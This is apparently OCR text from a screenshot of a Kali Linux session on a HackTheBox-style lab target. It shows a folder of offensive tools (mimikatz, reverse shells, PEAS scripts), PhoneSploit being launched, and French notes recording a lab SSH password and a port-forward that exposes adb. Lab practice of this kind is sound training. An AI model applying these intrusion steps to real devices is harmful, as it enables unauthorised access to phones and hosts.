 Burp Suite Com... GitHub - aerosol... *Notes.txt (~/ha... Metasploit 03:50 PM 90%
Metasploit
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 ×
└─# ls 128 ×
azuread_decrypt_msol.ps1 mimilib.dll pspy64
conwell.zip mimispool.dll SharpHound.exe
Invoke-ACLPwn.ps1 nc64.exe stegsolve.jar
IOXIDResolver.py PhoneSploit sysinternals
jwt_tool php-reverse-shell.php windows-php-reverse-shell.php
linpeas.sh PowerViewOld.ps1 winPEAS.bat
mimidrv.sys PowerView.ps1 winPEASx64.exe
mimikatz PrintSpoofer.exe winPEASx86.exe
mimikatz.exe PrivEsc
┌──(root💀kali)-[/home/kali/tools]
└─# cd PhoneSploit
┌──(root💀kali)-[/home/kali/tools/PhoneSploit]
└─# ls
adb.rar CODE_OF_CONDUCT.md _config.yml LICENSE phonesploit.py README.md
┌──(root💀kali)-[/home/kali/tools/PhoneSploit]
└─# python3 phonesploit.py
/home/kali/tools/PhoneSploit/phonesploit.py:817: SyntaxWarning: "is" with a literal
. Did you mean "=="?
if platform is 'Windows':
Starting adb server..
* daemon not running; starting now at tcp:5037
* daemon started successfully
restarting in TCP mode port: 5555
Open *Notes... Save
~/hackth...
une photo contient le mot de passe SSH
ssh kristi@10.10.10.247 -p2222
Kr1sT!5h@Rp3xPl0r3!
L'accès SSH fonctionne !
On fait du port forwarding pour proxifie-
r le port 5555
ssh kristi@10.10.10.247 -L 5555:127.0.0.-
1:5555 -p2222
Kr1sT!5h@Rp3xPl0r3!
xt Tab Width: 11 Ln 27, Col 1 INS